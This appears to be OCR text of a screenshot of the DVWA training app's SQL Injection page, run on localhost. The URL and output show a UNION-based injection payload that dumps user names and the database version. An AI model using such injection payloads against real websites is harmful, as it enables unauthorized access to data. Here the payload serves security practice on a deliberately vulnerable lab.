 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Es
14:14
Restore Session
Damn Vulnerable W...
localhost/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Cversion()+%23&Sub
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null,version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null,version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,version() #
First name:
Surname: 5.5.47-0ubuntu0.14.04.1